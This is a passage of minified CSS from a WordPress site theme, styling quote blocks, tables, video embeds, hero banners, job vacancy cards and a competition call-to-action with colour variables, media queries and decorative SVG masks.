wp-block-quote.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-quote.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.wp-block-quote.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.wp-block-quote.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.wp-block-quote.has-background.has-black-background-color{--background-color:#000;background-color:#000}.wp-block-quote.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.wp-block-quote.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.wp-block-quote.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.wp-block-quote.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.wp-block-quote.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.wp-block-quote.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.wp-block-quote.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-quote.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.wp-block-quote.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.wp-block-quote.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-quote.has-background.has-forest-background-color,.wp-block-quote.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.wp-block-quote.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-quote.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.wp-block-quote.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.wp-block-quote.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.wp-block-quote.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.wp-block-quote.has-background.has-orange-background-color{--hover-color:#000}.wp-block-quote.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.wp-block-quote>:first-child{margin-top:0!important}.wp-block-quote>:last-child{margin-bottom:0!important}.wp-block-quote p{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-weight:700!important}.wp-block-quote.is-style-side_arrow{background:none!important;position:relative}.wp-block-quote.is-style-side_arrow:before{background-image:linear-gradient(var(--background-color) 33.33%,transparent 33.33%,transparent 66.66%,var(--background-color) 66.66%);background-size:100% 100%;top:0;width:4px}.wp-block-quote.is-style-side_arrow:after,.wp-block-quote.is-style-side_arrow:before{background-repeat:no-repeat;content:"";display:block;height:100%;left:0;position:absolute}.wp-block-quote.is-style-side_arrow:after{background-color:var(--background-color);background-position:bottom;background-size:contain;-webkit-mask:url("data:image/svg+xml;utf8,<svg viewBox='0 0 12 145' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M1.00001 145L1.00002 83.5597C1.00002 71.825 6.26317 67.9792 9.00002 66.4014C6.26333 64.8236 1.00002 60.7806 1.00002 49.7361C1.00002 43.1094 0.999995 40.2662 0.999994 0' stroke='black' stroke-width='2'/> </svg>") center/cover no-repeat;mask:url("data:image/svg+xml;utf8,<svg viewBox='0 0 12 145' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M1.00001 145L1.00002 83.5597C1.00002 71.825 6.26317 67.9792 9.00002 66.4014C6.26333 64.8236 1.00002 60.7806 1.00002 49.7361C1.00002 43.1094 0.999995 40.2662 0.999994 0' stroke='black' stroke-width='2'/> </svg>") center/cover no-repeat;max-height:260px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:22px}.editor-styles-wrapper .wp-block-pullquote.is-style-side_arrow{background:none!important}.wp-block-table{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}.wp-block-table.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-table.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-table.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.wp-block-table.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-table.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.wp-block-table.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.wp-block-table.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-table.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-table.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.wp-block-table.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.wp-block-table.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-table.has-text-color.has-forest-color,.wp-block-table.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.wp-block-table.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-table.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-table.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.wp-block-table.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.wp-block-table.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.wp-block-table.has-background.has-black-background-color{--background-color:#000;background-color:#000}.wp-block-table.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.wp-block-table.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.wp-block-table.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.wp-block-table.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.wp-block-table.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.wp-block-table.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.wp-block-table.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-table.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.wp-block-table.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.wp-block-table.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-table.has-background.has-forest-background-color,.wp-block-table.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.wp-block-table.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-table.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.wp-block-table.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.wp-block-table.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.wp-block-table.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.wp-block-table.has-background.has-orange-background-color{--hover-color:#000}.wp-block-table.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}@media screen and (min-width:768px){.wp-block-table{padding:0 3rem}}@media screen and (min-width:992px){.wp-block-table{padding:0 9rem}}@media screen and (min-width:1400px){.wp-block-table{padding:0 3rem}}.wp-block-table table{margin-bottom:4.5rem;margin-top:4.5rem}@media screen and (min-width:992px){.wp-block-table table{margin-bottom:6rem;margin-top:6rem}}.wp-block-table table tfoot,.wp-block-table table thead{border:none;color:rgba(0,0,0,.659)}.wp-block-table table tfoot tr:nth-of-type(odd),.wp-block-table table thead tr:nth-of-type(odd){background:none}.wp-block-table table td{border:none;border-left:1px solid #fff;padding:1.5rem}.wp-block-table table tr:nth-of-type(odd){background:#eee}.wp-block-table table th,.wp-block-table table tr{padding:1.5rem}.wp-block-table table th{border:none;border-bottom:1px solid #fff;color:#000}.wp-block-video{margin:3rem 0;z-index:3}.youtube-embed-with-image.has-background.has-black-background-color{--background-color:#000;background-color:#000}.youtube-embed-with-image.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.youtube-embed-with-image.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.youtube-embed-with-image.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.youtube-embed-with-image.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.youtube-embed-with-image.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.youtube-embed-with-image.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.youtube-embed-with-image.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.youtube-embed-with-image.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.youtube-embed-with-image.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.youtube-embed-with-image.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.youtube-embed-with-image.has-background.has-forest-background-color,.youtube-embed-with-image.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.youtube-embed-with-image.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.youtube-embed-with-image.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.youtube-embed-with-image.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.youtube-embed-with-image.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.youtube-embed-with-image.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.youtube-embed-with-image.has-background.has-orange-background-color{--hover-color:#000}.youtube-embed-with-image.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.youtube-embed-with-image.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.youtube-embed-with-image.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.youtube-embed-with-image.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.youtube-embed-with-image.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.youtube-embed-with-image.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.youtube-embed-with-image.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.youtube-embed-with-image.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.youtube-embed-with-image.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.youtube-embed-with-image.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.youtube-embed-with-image.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.youtube-embed-with-image.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.youtube-embed-with-image.has-text-color.has-forest-color,.youtube-embed-with-image.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.youtube-embed-with-image.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.youtube-embed-with-image.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.youtube-embed-with-image.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.youtube-embed-with-image.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.youtube-embed-with-image.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.youtube-embed-with-image:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.youtube-embed-with-image:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.youtube-embed-with-image.has-background,.youtube-embed-with-image.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.youtube-embed-with-image.has-background,.youtube-embed-with-image.has-gradient-color{padding:12rem 0}}.youtube-embed-with-image__grid{text-align:center}.youtube-embed-with-image .video-container{display:inline-block;position:relative}.youtube-embed-with-image .embed-container{overflow:hidden;padding-top:56.25%;position:relative;width:100%}.youtube-embed-with-image iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.youtube-embed-with-image .container{margin:0 auto;overflow:hidden;padding-top:45.25%;position:relative;width:90%}@media screen and (min-width:768px){.youtube-embed-with-image .container{padding-top:25.25%;width:50%}}.youtube-embed-with-image .responsive-iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.screen-reader-text{word-wrap:normal!important;clip:rect(1px,1px,1px,1px);border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);-webkit-clip-path:none;clip-path:none;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}.padding-top-none{padding-top:0!important}.padding-bottom-none{padding-bottom:0!important}.padding-left-none{padding-left:0!important}.padding-right-none{padding-right:0!important}.margin-top-none{margin-top:0!important}.margin-bottom-none{margin-bottom:0!important}.margin-left-none{margin-left:0!important}.margin-right-none{padding-right:0!important}.section-standard-width{max-width:125rem}.section-slim-width{max-width:92rem}.article-width{max-width:72rem}.address-width{max-width:50rem}.align-center{margin:0 auto}.bring-to-front{position:relative;z-index:3}.send-to-back{position:relative;z-index:0}.hero-random{margin:0!important}.hero-random.has-background.has-black-background-color{--background-color:#000;background-color:#000}.hero-random.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.hero-random.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.hero-random.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.hero-random.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.hero-random.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.hero-random.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.hero-random.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.hero-random.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.hero-random.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.hero-random.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.hero-random.has-background.has-forest-background-color,.hero-random.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.hero-random.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.hero-random.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.hero-random.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.hero-random.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.hero-random.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.hero-random.has-background.has-orange-background-color{--hover-color:#000}.hero-random.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.hero-random.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.hero-random.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.hero-random.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.hero-random.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.hero-random.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.hero-random.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.hero-random.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.hero-random.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.hero-random.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.hero-random.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.hero-random.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.hero-random.has-text-color.has-forest-color,.hero-random.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.hero-random.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.hero-random.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.hero-random.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.hero-random.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.hero-random.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.hero-random:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.hero-random:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.hero-random.has-background,.hero-random.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.hero-random.has-background,.hero-random.has-gradient-color{padding:12rem 0}}.hero-random__wrap.is-style-imprint,.hero-random__wrap.is-style-thin-arrow-down{position:relative}.hero-random__wrap.is-style-imprint:after,.hero-random__wrap.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.hero-random__wrap.is-style-imprint:after,.hero-random__wrap.is-style-thin-arrow-down:after{margin-top:12rem}}.hero-random__wrap.is-style-cut-off-arrow-down{position:relative}.hero-random__wrap.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.hero-random__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.hero-random__inner{padding:0 3rem}}.alignwide .hero-random__inner,.hero-random__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .hero-random__inner,.hero-random__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .hero-random__inner,.hero-random__inner.alignwide{padding:0 3rem}}.alignfull .hero-random__inner,.hero-random__inner.alignfull{max-width:none}.hero-random__column--image{position:relative}.hero-random__column--image__container{height:0;padding-bottom:100%;position:relative;width:100%}.hero-random__column--image__container img{bottom:0;height:100%!important;left:0;margin:auto;-o-object-fit:contain;object-fit:contain;position:absolute;right:0;top:0;width:100%}@media screen and (min-width:768px){.hero-random__grid{align-items:center;display:flex;gap:3rem;justify-content:flex-start}.hero-random__column--image{align-items:center;display:flex;flex:36.4;justify-content:center}.hero-random__column--content{flex:65}.hero-random img{height:auto;max-height:442px;max-width:100%;vertical-align:bottom}}.vacancy-card{background-color:#fff;border:1px solid hsla(60,9%,55%,.302);border-radius:20px;color:#000;padding:3rem;position:relative}.vacancy-card__article{padding-bottom:calc(70px + 1.5rem)}.vacancy-card__article>:first-child{margin-top:0!important}.vacancy-card__article>:last-child{margin-bottom:0!important}.vacancy-card__job-title{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;margin-bottom:1.5rem;width:85%}.vacancy-card__employment-type,.vacancy-card__function,.vacancy-card__location{display:flex;flex-wrap:wrap;width:100%}.vacancy-card__function,.vacancy-card__location{margin-bottom:.75rem}.vacancy-card__employment_type-text,.vacancy-card__function-text,.vacancy-card__location-text{font-size:1.6rem!important;margin:0 0 0 .75rem}.vacancy-card__down-arrow{margin:1.5rem 0;transition:all .3s cubic-bezier(.215,.61,.355,1)}.vacancy-card__link{bottom:1.5rem;display:block;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:1.6rem!important;font-weight:700!important;position:absolute;text-decoration:underline;width:calc(100% - 6rem)}.vacancy-card__link:hover{color:#ff5a46}.vacancy-card:hover .vacancy-card__job-title{text-decoration:underline}.vacancy-card:hover .vacancy-card__down-arrow{-webkit-transform:translate3d(0,.75rem,0);transform:translate3d(0,.75rem,0)}.vacancy-card:hover .vacancy-card__down-arrow *{stroke:#000}.vacancy-card:hover .vacancy-card__link{color:#ff5a46}.competition-cta.no-block-background{background-color:#fff}.competition-cta.added-bottom-space{padding-bottom:7rem}.competition-cta__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.competition-cta__inner{padding:0 3rem}}.alignwide .competition-cta__inner,.competition-cta__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .competition-cta__inner,.competition-cta__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .competition-cta__inner,.competition-cta__inner.alignwide{padding:0 3rem}}.alignfull .competition-cta__inner,.competition-cta__inner.alignfull{max-width:none}.competition-cta__inner .content-inner{-ms-grid-columns:2fr 1fr;background-color:transparent;display:-ms-grid;display:grid;grid-template-columns:2fr 1fr}@media screen and (max-width:768px){.competition-cta__inner .content-inner{-ms-grid-columns:1fr;grid-template-columns:1fr}}.competition-cta__inner .left-content{-ms-grid-columns:2fr 1fr;align-items:center;background-color:#0fc3dc;display:-ms-grid;display:grid;grid-template-columns:2fr 1fr;order:1;padding:2rem 6rem;position:relative}@media screen and (max-width:768px){.competition-cta__inner .left-content{-ms-grid-columns:1fr;grid-template-columns:1fr;margin-bottom:3rem;order:2}}.competition-cta__inner .left-content.has-background.has-black-background-color{--background-color:#000;background-color:#000}.competition-cta__inner .left-content.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.competition-cta__inner .left-content.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.competition-cta__inner .left-content.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.competition-cta__inner .left-content.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.competition-cta__inner .left-content.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.competition-cta__inner .left-content.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.competition-cta__inner .left-content.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.competition-cta__inner .left-content.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.competition-cta__inner .left-content.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.competition-cta__inner .left-content.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.competition-cta__inner .left-content.has-background.has-forest-background-color,.competition-cta__inner .left-content.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.competition-cta__inner .left-content.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.competition-cta__inner .left-content.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.competition-cta__inner .left-content.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.competition-cta__inner .left-content.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.competition-cta__inner .left-content.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.competition-cta__inner .left-content.has-background.has-orange-background-color{--hover-color:#000}.competition-cta__inner .left-content.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.competition-cta__inner .left-content.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.competition-cta__inner .left-content.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.competition-cta__inner .left-content.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.competition-cta__inner .left-content.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.competition-cta__inner .left-content.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.competition-cta__inner .left-content.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.competition-cta__inner .left-content.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.competition-cta__inner .left-content.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.competition-cta__inner .left-content.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.competition-cta__inner .left-content.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.competition-cta__inner .left-content.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.competition-cta__inner .left-content.has-text-color.has-forest-color,.competition-cta__inner .left-content.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.competition-cta__inner .left-content.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.competition-cta__inner .left-content.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.competition-cta__inner .left-content.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.competition-cta__inner .left-content.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.competition-cta__inner .left-content.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.competition-cta__inner .left-content .text-container{order:1}@media screen and (max-width:768px){.competition-cta__inner .left-content .text-container{order:2}}.competition-cta__inner .left-content .book-image{margin-left:3rem;order:2}.competition-cta__inner .left-content .book-image img{max-width:40rem}@media screen and (max-width:768px){.competition-cta__inner .left-content .book-image{margin-bottom:4rem;margin-left:0;margin-top:-15rem;order:1}.competition-cta__inner .left-content .book-image img{width:20rem}}.competition-cta__inner .left-content:before{background-color:inherit;background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";height:38px;left:-29.7%;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:56%;position:absolute;top:45%;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:100%;z-index:1}@media screen and (max-width:768px){.competition-cta__inner .left-content:before{left:25%;top:98%;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.competition-cta__inner .left-content .content-button{align-items:center;-webkit-appearance:none;appearance:none;background:#000;border:1px solid #fff;border-radius:40px;color:#fff;cursor:pointer;display:inline-flex!important;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin-top:0!important;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.competition-cta__inner .left-content .content-button svg{fill:#fff}.competition-cta__inner .left-content .content-button:active,.competition-cta__inner .left-content .content-button:focus,.competition-cta__inner .left-content .content-button:hover{background:#fff;border:1px solid #000;color:#000}.competition-cta__inner .left-content .content-button:active svg,.competition-cta__inner .left-content .content-button:focus svg,.competition-cta__inner .left-content .content-button:hover svg{fill:#000}.competition-cta__inner .left-content h2{font-size:2.4rem!important;margin-top:0!important}.competition-cta__inner .right-image{order:1}@media screen and (min-width:768px){.competition-cta__inner .right-image{-webkit-mask-image:url(/wp-content/themes/the-theme/resources/images/b-large.png);mask-image:url(/wp-content/themes/the-theme/resources/images/b-large.png);-webkit-mask-position:100%;mask-position:100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;order:2}}.competition-cta__inner .right-image 